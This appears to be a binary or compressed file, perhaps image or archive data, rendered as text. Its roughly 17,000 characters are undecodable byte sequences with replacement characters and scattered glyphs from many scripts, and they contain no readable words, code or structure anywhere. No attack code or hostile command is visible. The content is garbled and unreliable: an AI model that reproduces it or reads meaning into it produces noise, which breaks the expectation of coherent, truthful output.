��A�ul.=�A��;��?�D5����kd)S�_y�Xm\���TT��31<T��6ɑ$w8��c��s�<�M]/ 9b�b��L��:w�SΊ&�T���J��(�!8(<�:$�ɏF�Vr�j���2�w[��ص��4�!03`0g��u�b��o���̅�b���ql�L��qG�׾����}J�P͞C���*˥�*��k����44��[�����r�[���}��w�����!Z�U�����ݳ=.��#[�fu�ϓ	Q�o� ˧�ɠn^�w�ب���`o�(퀿���Zy"��P��twL���YR����0v`N�"�������C��I�hKF%��(/��5Zq@�Y��ʻ�4����g�ߐ�pM��B�ƚM�����O��m��	�c�	*���T��8�L�'Y������w��Z���mg�a�s�m�w����i!`�t9'�uCڦ��J��+��D��P�{��*�X�YX'�Ż��yB�&���P'�;��~���tOF�ZJ�5x�/�������E���JK,�ʡ��OZɈ�w�� ��c��	���Lh�>t+���J`@ͧ�Ĕ��k�Ό�J���:�:�����vٟ�e��D��wL�ϱ����tF?�,e��}^s-����.���$��ʭ��ˑ#�Ji�n���
Z�u˙2n�7m�����kh�jCт��Ϥ�:#����2�5�ݫh����[����X}��z8կ)
�������Ѕa��Ũ��[CÜo�˔��y�DL<�W��Ī����(� �w�l�*_��G�%+�g�ٶYi* C���`0-|������a�.&O�A�!�I*�l-�l��T��_��H
�K�Ȍrܼ�A����	x��y��d6~ޟI���� �2�q�k]79����c��蜑�����nZ��t	��ʍ�-���x���N�	�~��<��v까�N��#$D �Eb軈��.ϵ��<����{��]V~+��)�Ԫ^,�Z�>�T�j9�l�3I�F
��|�b�}�a�5�Tm�1D}w���v�J�R�Ǫ�:����Ѿ��V|>#�C�=��2��"��D�qZ6�(mx��F /��O�vx����p���-���x����p��q�~
���Ĺ�kx��QD��L��-��[�����q�뒷�XR�.A&n����\��,t��1*�W'A�Y��,.����yaG��>�'f�������n�u+����_S��B��>Ud\��F;��H�	fG�)J�p�E��ɨ���w�X��ď�B�!���Ш2��/�E-ػ������lǹ*�]�z$��8,[@2Σ��qO�����,?n�D���6h���
�`��>�Q1�!K���	A%��='���m��z����pDe_�H$F%%��F���˜�/�.��L4�����s&i�������h�o����@������wy'�Д��I0M���	��<ԡE׈[�G�������I!]��B�u�E�n�Q%�J�+_LF>�eoɆ-@�������w�++Lp�^1;s)~)�bU�~\ژ@�3�P6{��j�3捉�qV�<��������,��_ہi�gج�c��k���@}�L�}Մ`X����������R�t˗H]�8�L��l���liFM�	׀L��Tn�A�����!��aV����	^�\�D��9��U� �X��|h�x(�x�ڼ��y��L�̠�V�X���6��}���O�$�z�~ѕ���������G�H��r񟴴)H9��w�J������(�8�)�l��@�����)]}xӄ ə�IӍV!@��Z��D�}Ɇ�(��V����
���ɯ�VԀ���\��u���ĉ�(hN (!uz�ɛ�A��bN7��I0�P��h�%Y��m�P����ti�x(���w�i��ڕ~���i�@���k��� �I��iE�ۜ�]�W]�ښJ��	����L���vѲ���J�B��H��RW�щ�v�[qi���i��ߑ���"
*Q����٤(w޴��!��Y (���tɗDȗ|Ɍ�j��I�؈�`	�t�m���ɶ�JM�����������v˖舃`* M��k��D���U��U�li��M_�ͼ�j����O����%ӿ����>�n(k�̕�����i�J��W���`� m�����њ��_�}����"��N�*���OF������*ݪR���Ȍ��@����|	I�_�Djm�Ú��n��[�����Ҵ�ɯ���5ֵLغ�w��ҮP�� �!5�) � ��dj��@���}T�����%H�4Q�~����-�xh�́�n��+���X�v���[�~�ė�m�f�	|m߶���+�\��Mo�ڎ�����O�H��L��.������Ov���l�+󄨪n���H٨���� � .Ȝ�j���uI�X��6�L�`�窈��
�n*.�-�����C�����!�o��!��:�#u���
����D��hl��`�6����� �w�� �ZGE��6���h�Ox��I�P-� ���~y-��&����"�f�#�H�Ba��J��XM^����E��X��.�����+�����G}pU���l�lbv˫F@�[�|��\�>n���ިٲI�!�b�9*���ȡ�H�Ȅ�	�,(`�P���H������
��dmh�H��]ᚚO�
���H�� Ҭ5�O�������(m�����?E�7�d������������K�+"~������w�fa��d��/��;dA*d�� �e�J�j$�^�B*�$�ҁ���2@����9�3d"o�I'Bi�p�9,��t��	��e\���L����c=�c��ʄ���-y `�a�-���H [��3�HD�\�lL�KU��hT%�,G�T%�>kUbo��x%	vKVf�ʾ���fi�),d%򒢇�fK�dղMV�F��Sk
fU6��͐fk�`�&�� *k�� ifU^T�Ud��i�MW���Ulka� u����w��&�ަ�<�z��g:Ny�h$Zb�fʌ �@��	ju��e؉8v)���2.�
�P�%\�	����۸J�H�t�>��P�N�
��ޤ�- =��h2N.1j�R�Tj�D ޱ�xh���,�Z����f��g�и�t!,Hɍ�x3MS�x��8�8�w�����)6x��x��oN+���(������	�����؃���.x�����L�L��#���I���Z9Μ���_�M8��y��÷,��p�9�+˱��sJ�p�w���_���F"�Y�4��GƎr�X�jX��I"8�ހ�r�L8�ʄ�ɛ�Л�ˁ��D'>�eu���dg��w���&R&e2B�3���8��gȣϜ4���̍���x=�8�Wz���/ǒ��������E����u��w���&��y�S���Ȧ���x��M����|˜��Ĺ�������c�6B�����/�.�ʳ��F ;ڴ��Β��w˹�8�y��������w���[y�N��Ӈ~���{���'�ȍwչ����qn_�t_݌R�Ln��
�h���ǣ�\<���vvK���P����ڀ��-��o��	�'�����'H�4�e���ƽ˲긧��h������8���L��#��kz��=�����=ޓ�߯������ݾ�{�,��K�ؤ�V=�d}ڬ�y�m��M�wK��@	�>���s-����U����%x����Ox�C��L���<����9��?��G�N"}dJF�<~*.��<�I����N.���JU�C��wظt�#�P���H���%Prg~�0��"�C��ഔˉ�L(A����,�7I�x}���Ze�?-���="�sJ��~�L��&Q���K�AI�H�p�~��M	3=�9��I�G��(�=y��������>��� R������t '����~�.ĵ���~�|��p��~�׾�{	�0ƠJB��'`E2>}`9�*��lH�s�nt���H����~�md>�lH�ۮ�$�N<�W�v�_�?����BwQ�N ����I�	��� ��3z�K���>�`�闉�'?��I�m����Ҿ����,�߈p�ڲף��~���)��-0 ��(���ג*�M��r(r$[�%w�>!	�N��0&���;'�!w���q�òy�E���c{�;�P0�_���(p�4��l�o�p�>����<�s�ͻ��1�wK�h>�7��C闔R�����C�K|�\g�T��S|�h�����F�4��� �9e���~�8���IO�w��2���9����Qp�н��IEɅ��,{̐����	��3��9���ꉗ�JE 	�D2"w�#�O�ڂt˂�uZ���O2���D2�,ȷ�J\8�<�����ITɃ�l:�s L��Oӹ����0����A���M007�>����3��3��
3_yΚv�B>4���oX��M�l4�Բ��lǎ�#|4%�1� ��
Ȍ�v"q�8��̖�߿ț`H����D��Pq���ԴN?���tw8��,�y�5!����l���z���w���/+r���%oL�,I���G�LG��%����5��5��ȋ��Z-tw�s�\��\�� ɂȈ� +��I��w鲀���w�}PGDɇ�����y����ٻ��@�Y-�flI�9��:��)��в���jMu�,!��X˕6a!������xm�������K@���vq(�,)�����3�e���r,�����v��+��M�����ĸҌ�L7�w���4�w��9�Do��%�v	��
C���v�().���IL��ܿ���W7��Xk-�関�+}+���I*���p��Vڲ u���Q��X���f�L�P�y����C����e��Ӊ�wC"��� 7��T+��������`6�r�,����i6���f�|^�˙�r����j�2T�Db-��+1����H��.,�B4{��!/(���pj#Ҵ ��6z���`b(��&�1�`�4����rp���fPø/w������M������KĻF2\�<ꙉ��!�^��=�v�>R���?��{�0�>s8��r�!5�ǂ:)*bc&(�<f�d���a�TǪ߽�` �O��_6j��'ð� 	�C���u�Q�r;ȥ퇲�H������̀��JPs�*�J{�}@)� �Ϛ�R�[�s�z͕sF]�
����?��s���u��m��+��(b���<b�����9@r��0�C�3��X���dJc�ftKĸd�w��9Nb����C�E�c��Y�I�X����.w	EY˨m��b(<ڍ�ƿ�b�����w�+����ڍ�]d���N*j&}h��r�H�K�������и��^)��@Q��R�����z�)u��B��:�`�>�h��7�PkԞ����w?���e֝�רw}h�{ĭP�:����� �N"j�6�C#�|�@���g��k�c���9�f��N��ƘZ�$-}�J��|�2���
���=�`wɥ�S�諓����j�-���%��M�@R��If4)�� ����	���؊8l����ˍA���l?H��cRӷD=)��ȅ���i��N�C��,^:��1u���w�H��o���H���@��(��C���j���P��IXcXp�<��s�Cer��T��vWy��I]�ڸ���j���L��8�G���J�"ʹ�m�\[ˌ����,D�rZ�<����f3K��~�\A������i�������Y0���wĸE[����%m���]H�#e��X����l�$w��ͬ�J<����Ϩ�*���H��H�.��\i��x��,y������Or�/��������j��Y����Iʛ�9X�c���̙ǚ2����B���<�M�#�9�U��(N��������hP!o8eEAk�!��͆�x���[(�����,KL���!͜cB��h��J�܀ÙJLX�Q���ȗz�7�,Z���m�|z���Ɍ�Ȁ��
��x�J\w�\�0_������%�$J	6�% �*ܬ�\)� -Pu`��M�\F�J%��,o�7�6f�W�	˶r��)���Z�X��㚛j��R����$@����������J�ǚw�<��u��B0`O��e��\.�-g\bP��Ƶ:� {bF����r�.m�Z�Z�E����b�"�'���Hl�H��ͪ�ц��5T	$�B	��1����ڣ���u1y�,�����G`�':YI׉S�$�8�H-wrɀ�����@�O�����N��̪%��d�ݚ!i�s��r��,�ɷ�SR���B���hr�0JEވ���
Tp^����xXi�l�����w���)��@%B���F�A������3�i���LX�b|������"��-����a�ܵ�5l�/�,� \��94"��Y#b�� 'H}��A�.�oȺwpK�fꮀ�J"�W��� >j�K�ɯ.x2:`�E�H�S ��
%��[���N��C0wZ�T���a��ʭ,{���w)��]�2���%T����ʹ ;�3$��?�{�@dN��,Ew�;K[X�� ���K����Y1����l�)�U�-'�g�D�%��/P++����o�	A|�ˏ�a� �`�`��yq�*� �D�8g�L������H���]e�\�������7�dI��b�v�iT(�Q8�5���J�Z���k�6ȏ�@~>1ee�����@���+6T��%8~�{��ފ�5����w�� QJz.su���4���Y���¤�i��p�L�����&xug�y�hsV�S�@��f��t���6:�xL�zǁ����3"%&�J�a���{�w��v�7�A����J|-�Ou�[w	�-�wr���©��ɒ�؝�6n#b��<�"��*��h�|H�>/^>"�B��ގ�jFf4肐i_��Ʈf��(�ZB���ꉼ�����R�x⥘@�.Hx<%Ü'8J�rɆ4#A����AzA�2�3j A�w���;�ȉM�b�+��lHN}�jӢL�L���o���)��C��k�
<�p����(�x��y���Ip���Zdj��)��	FǈpHFvi���s�*�HmP�[�*m��� 4&�l\�`rg`�
��j�,�,h�Ɲ�a���J Pj��(���J�K���"����h��ɇ2"�No���B����ň/ȸf�����f�%쮎�ghB���+R�I��S�S�m	���P�{&c�R';d�:�Arw�tN8���$�lh����=���"1r�����M8q�@>�Bъ�)P�)V�(j8���j'��y�d8�؈��j�Cd��fȒʈ�h�(g�0���Y۬��X �~�0��V'�8Ȟ)ƣ�Y��ʞ�j�:�u'��ɲ!�����c"��$b�����i����Z)�NL�
E_X���N��.���P�8��끾h�XL��k�Ĩ��� .����.h���L��L�+����b��JE��
��,�F�B8��B���.��s��ȘO��ڪZw��b>��*�������⫙��D�?@���)�h��詬�z3Pʭ�J����qr�krˁҹk$��� ��h��ə<���ɆD���-a�B��[����F�٬�z�+:��w�j`,���ٰ]�����ٽ>$���h�|Ⱦ��H�x�Q��w饻邔H��	��K�Ȉf���x�^�e�I�f�O9���͇���qb� �M2l�k	� �D���̨Dtp9|�������／lA������~��웩�w��oi����hȬI�	�}�dx��i��h���0�ʁ�����(�p���b)���ψ6[�|�[���n��f<��m��\b{)�وz�o(�-Hٟ��������7����묎�vۣ:Ɗ5��h��i�ȕ�8�ޮ#PJ�j���ń낆I�����k�`��a�Zo�~z�̜��(�3/� i��<��+�����;��
����<��o��� 8�րh�����Z�*�=��.�@h���b�:�r�{�Ah�*����w���Z��z��Y���pDd�^D���)�>(�`�`(��h��G�����Ɏͩ� �Ȟ�=�\�X;�p�pH�'ng������힮o��������wGڧ���h�����.��Y]�n��|�|(�L����ɑܥ*9$����X��I�Ȉ���]��k��̍��uO���L(��ؾ��Γຩ��l� |��@;�<���=������Ǆ	�����G��i����
�)�"��'�1���G֗/�Ț��)�g�Zwh�Cd���p���0����_?8���釤�u����șZg�=ۙΈ����Z���������h�h��˞��i�����i����ǡ)���mȆ���h�p�[H�k���^�z�������d �Nƥ$���ȃ\ȃ��\�H4�&��=
�H�'Pf�����֮f��ݫ���N>����G��I�����͓*R� ����K	�|�X�8�}�&�"���	=��4* �ӊ���H���ۅ���`ԭw"�����{�d�?*�%P��k@��郺&j�Á�釞�]�0�)S��~�D����\�x�d�e��錈�)��M���}~�?���IԠ�ǩшi蜠Q/��
��i�%�����~���h?űk���d���}wi��h�N��<�
7��ͣx��h�}����e��$�n���f�Х�荕�f��}���{F�.`XY��x��d�t�S��
 �h#G��(�p1���b�
��w���ʀ�臬�i}��}ʦ�V�F&0*�����±�H�i?�������+�2����,�D'g�JH�����ji-�.�2-oI������-K����/�q��IY�ʙ�f�����\��~p�q��ɳ�)"���3P�T�� �l\#u��b\��]�u��%���)��!��~����)�9y;]��DZ	�j��a��XIe8y�_J㙪��ʧX���H�b�A�6��=�'�-��ì�`~M<wk ��l�����(D��j��-͡����օ�����́�R֛����1|}���G�������������������!ٲ-ݒ�Ԓ�l��Lɔ@I�Ds4Y�5AɔL��hi5m�4W�.W36e�.kH�J���IY��?"�1H���[(�v���q�Q�'�����%�t��H������.]@
�ar�����H���8
'_�M�8�
��ݘ���������3I�0��D�5�:;ò��)g.%�J��w}R���3�����S=�J�r=�Ȁ~誙�C(䅙�l�o�i%ۻ����}��@����-��QX� �G#u���[�! �3=35s5MӔZ3YG��ti���ZE�4O����7�R7+ș�����?"�5"�i��թE����J��3����(��J�t�uJ�5�z�8����<�4
&9L�X�j��M;
	���t�����PD�$*�:q{I8�9�T��$��Taf�x@=��p��ag��t�����h��w�CM��D(��
=:����Gwɀ�� @h �T-���;��d�³b�ҕ�}|�w	�l�G0��&"m�B?�FW�z��H��m�
ʩ����-k�H��@SYU�4ks-��� �7s��(���\��\��]�ɩ�h�}܉�I[�	C����_�T�JIM�_E���T%y�E�3�"v	�Ǩ�����%�QQ!u#B�R?�B�mz��H�����T�Lh��紣�d�X�T	����@�Sz��ШA�w�A	��.��{գ�B`s����[ӆjCɦaV(j����֡)jS�Ȇ(  Hh��*��)1�x�?k���#�n�˲�.S"i�a��6@��,��-%hnk��L,4��#@�5���n�7}�3�dH��[ɕ��$��@Ȁ��ؘ�)��D,��Ũ����|O���������*t?-���B�;.E��bTAm)���u��E��7����C��`Q-!����fl��G���T�~P;��w��+�������i+�� ��މ�=�v�q�	n�Jg�1�Û��� o����9�lg�����0�L����&K2�_8��X'������1�Ʒ�ʤ�+����cv/3>�+
��(����ǺK52���m`���ڦ��q�8�!ۊ���/����A��*���J�☚��yL����m�zH��
�F�M���
���Fl[� j��锠)���X��@�+�0���XX���Y��l�w�AY�	X�����Z��Ρm�B��3��ٴ�8���ŘI��e�	���9@���ѿEXϗ������F�K�䙈��G`H���0���q�Z��\�I���~_�u���A�J�u���~ǖ�B��ְjQ��X�H����"}\R%9E�ȷw�
��Cu	�_G���x���/T�V鉖<+鉐V��w��������>������&��$�؈���A�)���)g��O6鸛 �
���*x�w�jxK:w�$����𧩎n#甘(P'��Or	y5⨄�:�d�4�$�H��D�����l��t�lGK4,,�eI�YX>LZ�L<ƹAL�!���}�3��L��y���QKw�i��̽H���(��wL�P��}���Z�aT�޲��rߗ�
���߬��wP苯�)��q��!,�bZ��.1è�z���IJ�*�E��{�+Y�#dtkr�w�	�%�1�&�@�S�ayd���Oc&=Ɂ��S�E�#�<��O�<^w����f1@�t�* ����	�?G�B���JJ٠�����HY��}�M���;�Jc�S�`-8����,	�^ϋ�x
���ex*����8�����Pd;8�����+�`Q
�u˫"�?Ԫ�|x��K�\����y �!��ʜ�m����BQZή"0� ��,b^�Jy%���u~��lH�+�j)��P(�[���������,�?��b��J�v�T�ۨx�	�Ѯ/���8>�z��wΥ�(��x�$q����4�� ��{.�m���D�^��Q���ɩTq����H�4��uyq�6��	�I4W�l�Hp���X�ʪ���B�P������	������J�JJ������F�*����)��P��h� �Y���k��(A�� �k�̃ �
 L��������Ϡ-��*�6x�����SM��H��HE�z��e��H��R�{\�Ti�����Oα�H��l�O��x�
��U��@�4��w���w�q��i�D���h�JF�9+������.0����j9�/����Q���(�#D^�m(����o�~���X���@w�i�����b��ŔuK�dч�v9�ě���)�h�ﱲ%�a�^&�y���RR~>=/�����j{?t�ך<����-R��BTn�Y���A��"=��2�U �4^�;)Ţ�[L�z���)��0��4�6a�ƻ a�I��,������I׿r��,�g� ��z�����o�w�E�������#�=��hC��=	ή�!B�l��U%�Ŋ��K�?���xF�4���cb�1rR_�Uz9bz�xPl0@�qϨ"kP$���J���R���=%(˵�.���H�&�g�G��DSxe�p�n�<�?놻�w�T�l��&(òS˝8�S�Zcz	��A���E�a��SR��>E�؉'�����-w���Nzͱm�\Wr(�%D��h��q3WOM/c� y ϡ�I�u��q�w��@�0�i�ۥ��h
ߧa�X���;��Sδ�\|Ɵ��̕L�B���8Q�3���3^��xf�4E�ߤ\�']a�|������z��q��,@����$�adi�p�fa���tj�G�C����)�L�⊃�l)�5D<.�γ�2�YI��8̫��~����	����ưL�`�6쎤In�/�y���=�����d���d�^�貢B[�
�4��'M��~����LQ�@;Í�d-�����ͫ^"@BwS�u��I�ې����9�Se��HsyW���kމP=V�xȵ�*;
�{�0`ϧ� �HC�<���`"}��]짛�[��� ��w�P3����5CgX��jY��L�������*�[��yb(������?2��6��2H��7%��5������^f�"�aP��J���J8uC�&P�}������Ȣ��Y^�8��)�_~�<�&���{�.h�$��� �%��J���)�=����I���Â8����v�wJ�ط����� ��]�i�����<��r��Л�����˲i�wȀ��������i��8�һ�P-��(��y����8�������QO�a݌鹛�z�f��y��y����鹋H����;����������\h���L>�����-�N����ݮ�Ũ������������ɮ�����Ꞡ�n	�)����9���
�
xn缉6 �JL`K�F��	�	FP}l���Dy��j�y�I w��w���ސۊ��i�wH���i��k��	:*�H��=�������j�g��v��K��Ȉ�ʈ�ȅ�h��=[��\�����3�����o���p��߭�������8{駉	�Л�=�n�|Э;�
���0���Ij`����J����wxʰ��K������_`˧�v~��(�4/����9�C]֑�n���ꊓ��ʙ�bp��\��8�ﰈ콍\��Ԙ���p0ܤI�#n����g�����H��l�wG�f�ϝ�<������.��Q�vO���A��h�y( �'���a��;��������G�����p>1�����G�K훫��A����K(�K��?1Dm����%*�w��^M��Ͳ������1K����z��?��<�*�*��ȅAȅ��w��H�=؉����� {��k��،����.���������߭�A��h���	���\Λ�K��^�;�δ�N�Z�p���X��ѻ9I�wĠ�[�*�b�n�i�*���j��0T}�C���@�I�����M�cm��?k_��r��Z�:��t��(�=x��h������2�G������(�(�m������$˟.A�a�m��R�(�݋*�I���*��#�)_��M*���	!��+��щM!����)�"L��Vq����X��2�F�����Rq��-�Y�w��Y�Ω��Aڂ�|-g���j�f!�������.����Z�����w2���r����(�r�w8��/���9��Ÿ����+��'�ڪ}��۳"i@ �j .͠�8�	��!!��(����xމ�9>����(���!��Ҿ>���p�	j�(�qX��A��?�Z�a�	a�a�؃�X۷݃�ȍZB����/��8�����n�����B�R�8�+k�//�)�؉x��X�]~�}r�Q^�B�, ���i'�#�*5�8R�X�J�?��8�)8&�"������ң8�w�ʛh9��30?�9�I"���ƙ,�	�[�#ᛝ��=X�h)�i��蜔c����m�@p0��X$=�����.�(�����S�S<����r���N�(�Ƙ�9&ܪ�f���) ��ܙ�'>���A>-�8�A6�r��6Z �YP��ǂ��
�6��7�R�(c��x��X�wȜ�I�_�,�,	��i��Ȱ�u��g�I$È����;=x��H���%Gh���͓J%Ub�6�&J� ��H�w �Y#�B���'b�P��7}�8�����6"M��{���L��?���1��cK�T>� Zm��/'B���H>"�^H�9�s�։����fݯ"~ֱ���8��\ξ(��{��h�[I�m���}/.���D�K��Ɲ�܍�ʑ���Y��\=�~���35����3>ۤ��P���_�ôL��L��6?m�B�Ì<��H'�97�I�Ĭ#��S\?��I��H��I�c�-�)���-v`��4����L�w�싙p����3��%u�ϭ<n��6�4�4t���=)݂ �_��� �ىw�wxA����j5۴L�yBÄC�DBҾ���C哏�؍����U��Y�n`=�iC��DI�e�N�1��r������Y��YDN�{���� k$�$�>��pq΃у���o���(�����9��H�����tĭ��	ܐB��X�I �E�5�`ӛ糛�������I^�C��_�I���_�H��5+2���M*K�����w���[Qْ�����'Z�\��Bd����g��焰����m�����ER$[����H��	[T��G�� Ё�Jε���OF������}����=-:.90�U�h�:/��5T�ɌUX��X������_�u�Cu�N��A9�r��D̤I9�U�wx�V�#����HŘW�E��EƿE�EN�� �RR���<RTI�\tR��\r�=�����/{$�9�\ȟw�K- ����NT��*�´�՛|�j�f��H���Uw�U��Ɍ��UCe�h�z7��1�E��2̞�1;��Y���DeՉ�Q�l�:�b���-)>2 Q��G ���R�� �F���bRJ%�O���Ns��>���)0"p�]&;���T�u�yX��`�Yj��_[e���`�U�UUH#�DCj�hմ#�%V�+P�T��H�v0��}e�p�E��W�8m֖@��n%�\˕n�h�D��ȍ��T�@���銺����o��]�5��`��`Dvd��`v�y��_w�(���)6YnP\�a���^�Z�,��� �Q�h��8:m�[E2j�Izb	�c<vR&�c�no���c���d䟲B�"����T�P��3�EoX�8�H��x�WX�]h�R��^�e�I���_��z�Ս��_�F��Pk�����~�Ǭ�AOR�,�l��ň��/Qv`��Z��?������.%��F��\u�c&�xT��،���I��(����F������٢�ډ�j��y����؍WH�Whj�Y��H`�Uw�H���_�u�d8�^Ս�pF�f�CFa�����S\�1��v7�
��H�y��$P�ӝOO��|D�W��b�ʉ����
��?���N�	����'g�h�}n$.6��~��Z�����r��/�­�h���d�gi��_��n�z(��X����w�����]�k	�_��p�_z(p^�Yw�wv��M��w��I��h�	����lW�v� �h�	μv+�MO�����)J��q�l�8�+���D��{Η�; �8#wJ�(�q���G��^:)��:�٣�e�]"\�ޣ�jb�	߯���yO����0K~F���T�
�.�w�mA�Yg�Hw�8@�x��Ƕ�TPy�@�g�Qz�Du> �I�H�ʜbdQ<�z�&��I�'�Ö��|a�f��	ؖ�P.OD���-ͧ���0������p�+N����*�X\���Ԩ���V0�Ȇ�����Z+�|g�(�_���hl� &@b�YH� �,#&6����BB��@�%=Vw
㋇m�I��@kj����qA�u��H',��9��\�ϖ�$��
��N�{�P�E@h��[�poh�{Y���s����s�P$4�DpC��SHc�
 *��&�d:{�
�2s��ǐ'�70 ����g�f�
�(��"Y+�yf|�A��l�H�����ʌ�hB�9�xB��f��˅��&2l�L�|�9���\i�v��L�q�9�A����Ud�Q�E*U��	�"�B�<}��3��������w�i��:%��mY4��1��{E�S �ex\;N�tD��0hJ	��e�5��ɬv�=�ڵ����ꡮ����#$>
x�5b���� I��T�އ�֌����_Q�Ĩ�3G*����,���\���DT}$����)�$�"w	Z��_R;�H���%[�ZL�RO�3E��f'�'c �������@>����)5�ʚay�}cG3A}���@�zsp<�l��\l�>BHZ���	� Y���)]<w=K�ɐ�-���Y�@f���x�s�lﻪ�D:��D�\��q��*��76~���-מ�=KD���!Jsl��0���(S)�jwj�bp�@��~^�w"�-I����h
�f������英ιv��𓛀M��\���� �M!X��Ѷ��
�tK��xJ���~� ��\�&������������_��T)����rz��1�[�i�/A
�N��?�N�B�=,^M<�,�ʬ��4Ĩ��ܠ�t��������y��w������r�Jލ�h��2۩��	���
��Dkr�I����tT&2[字��ѯ�`�	4F���He����	���D' +�����2�8�x���1\Q�C���Am��J4 ��X�rN,5h0+���*�|�Fڻ���R�2E���1S�j/�x���qv��a��s��h���G�d ��H�,���E�Ơ�l����`��!�]��]��\j���B� y��dJ�YՄ.� �zĻ���Kw��N��C��O�/��j{���N�0#�Y�wi������z!6~���c�Z�
2&k�. ����s�X��M窚!�F��vk��AV��	l���p��v��lh�w� �r��%�	hW�B�.T`��	-.��:� ���9�8p�+B����4��hu�;鉟ԱN��=�.}.��n ���R:����?^���<������0�[&�����j_*�"e��h	2ޣ��,Y��o��z�`�������A�wOĀ���c����(�-�Wv�H↸����A���99�ۦ�"���ɇ������;�����}ƻ�����՘���H����j�P�!�K�����>�� ��y>v��]�0�V�_�ԕ�ߨE%�U�&]�N�c� �[�1�@�jϕbLYpC��Q�������)�w���H�z�D�n���%��$Y�dWՔL���]�ڮ¤ :w�� Ʌ�k,@L�5h�� \����z`l�g��س����Ɨ�w�`�Z0�T��r[�j��5+R.�]���9�'ѡ�L|�0����J����$m9��q+Jȣ�Q����vO�B�_�
��(�0����蛘 ��1�$9�A��i��]���Ql����
Xq�º�X�S5�Y�8��s���^��������i�\w�}#k��=yh\jc�M�e�T�^�_�?������>y�N�Dsm��
��0�Ɵ�Q��dzF��+؏k�g�6�
�;��(�����pH��\��9g̢�w�Ȣ����8���]#j�<����PH$h�*����<��S�H�%�ˉ^�[�{j����B��գ�`"O���sml�Ț�%V8� hZN�w�Ⱥ � ��^�ft��2g�*I�� `wБ��|2"����2-f���i��-�m�BL������h.���}��"j� �+����%dZ�X&����Z˶	�x�ڃ\]:02��_Mw�q=��z�͂)>�`�N������0�B��Y�S��[��[�w�oz��7���e��0�f�� H��u1'��95Y	#ɈT�	S뉧؀6� H� C��k��!�p��9�'�8���:{;'h�@��	��,��Ќ�@�π�I��z���-�JH����������۟N�1�ʄ����7�"o�Hu�17��Q��	&�4�A
�������1���ԚKG�5���52�/�+ �Ib���)����
��ə��-�2�`�e��j;��C����A��i��,�Ҷ	��w�+����� �
�J�� 0J��Ψ��Ӂ2S�A��E����+��E��A@-�ܟe	����R0Vr�� ��*����h�Ƚ̟�H�3��\c*�4����[3\��8�f��D�y�;�:/ڼM-3'�|>7���� �����o�?���o�6��šʊ)��S,��s�΢��D�	�0�ݲ;5�,y������ȩs��������������9vc�y�'a����Jar���*����K���w&�tϜ�L`�Z�ɣ� H���2����5 �S�Il
�d���	H�ެ?=z1E��y2��(������{�#X	�Ȋ3(�X�+�H��@A��	�	�{��	�?���w+�%�B���[�����Z��X�
ȭ�V�='���|��X��l7V�c/�EBL�I
| ��gx)y  pê�ۼM�8����4���7r ��B)D�+��ɶy'�� �Y�E����EZ���EG��4����w�x8���&��=�	�p���9ݻ��#��p��p��`��ݓ	E��Y�y4k�=����*�l�ق��$�9�	h�=�gH����/X�� ��D ��� 2}������Gs¶ňAR LMl{MN���Y��ȩ��۰5ʏ�X�����E@�%�� ���+a��Y���u��*�ȴ�1n�L�� �� =�=������#���w��%��h���G���RFX�O\�.�����"���
�Dݼ�wiq��kO1�ڣ���E1�t���@���؅]�<�P[PQ޳5[˰�{��� �@<���7��@X�5˕��8 �����:��U\[_ʰF�{ا���m��՞�e_��VZ�,t����_7P0T [+CH��!�g,��A �@�͐L�B;OhP@a�(b�)���kMu� *	��Y��ȳ�0�(�ҧp�*�_{;��"Y���_��� �q�@��}ǃ�j��̖�	����%\hhw��W\����K ��t3-�垫�T��Y9#��P��H�/`�Oq��� ��]
v��Lt=Z!�Z��[*p�u ��U͗�#НN��3 �(�R)�_��U�h
_�Q�M���I銾E?��Z�!8[ K8R5UhO'�	�`�m�� $��m����k����VܓصLh wk	���h,��l�=i�6�Z1lFPL��ԅ�TJaM��F��u�t�w4L�ϱ$m� AyTX2-(,��w�/p�uQ]�^���Պ:����@ ��Z��z,�/@��<�7{�"��j %̈́��"�4~SX�dyU�|� ��B�剪� b}�]�*< �.f� m�	��}�3Y��Pi*i}݀Z�/�x&�C ��=z]��%WLU,8���Ɉ�p2v���뱓{�ԫlQ���rɌN���,xGm;���	  ���z�U_ݐ���15�T���%�`�N}��^1
�3�	҅������\�b%4B֜��P`�-�"w��B�*��V�΀��Sy�٭9!&h jl��t�S�e�#��>�)��{��?K�<��H�'�
� �EQ#��y��C?��<^�Q���$(����^�h�s_���)��>lyK��`nI�����	ؘ/��֘�9�w�mj�Hm� ��V��	��7 �l�	��j�h��P�a��V��Sӛa��%T�FXܳ�f�����&��l�V�~`!�W�]�cx&�Q�h�	��<��J�'�9�t"w�΄�{I��鶻�ɛ�(AG����|�yo���Ͼ`��`b3������Fֹ�&�;�̀�Z����bC�L�`��> e�*d�o����&[��C��H�L�8��]9�e��aZ ��~DdB`�8�K�^��|j/8��o�X�b�$I:�륤x����=� u�+��茝Ǳ���lB��1Z�hc��M��}N����:��-�y'�>eD�j�#en�aY~V[�����e��X_�\d�wU"
C>�vf�����p�t>6U�7��0�vȞ�����b����J��Mr:�����A����V�MҶ�b(iΘ��l񞀮P���g&68 @��gHF������L  ˻���i��B�i��e�����e���$e��l�ߨ
��פ�b�Yx�G���@�,��d�Y]����� �@�ށ"2,���5�z@�yMW�GR�� efC h��y��6��A�H�z��鞨����8�A@z��	OFw{@��f����x�����굜 ��B﹅v6m�b���:���7�T��!���AI��¶���f�	·$�-���y9ΊL��I$G��B�D�ۨh~�b�������}��'��2�#^p���ȁT=	�AX�'��l�\a��< �� �g������_v�B��~���:A�H�C�����>��ם%�������F�мIp=+\�=����� ��U�G?uy�!�����Z�@�m��d�J6��ow
	��ʏ`��G��i(qN0���m�q�v�Zni�g\��b+&�i����*�7 ��j'u� x��>-�����,Wgd�N�$r�Can��f���et!�ѫ��׌�D�hw
6�� ��z�������zVh��f������hg�r^B@�T�tK �L%� U|�P������9��&����wc����P`�~�.�v]�	6i{�^AO2r�6$����Oo�w5@� ������xh7������[&	Gw�\"p$
.3���K��ƒ�0�e�B��v�b'[����	A�6qxD�{oEƦ1�A��,� �[)i��ؙڝ��(����#b}�P8�O�s}��U �dy%H�0��H��2�7�d)�hH
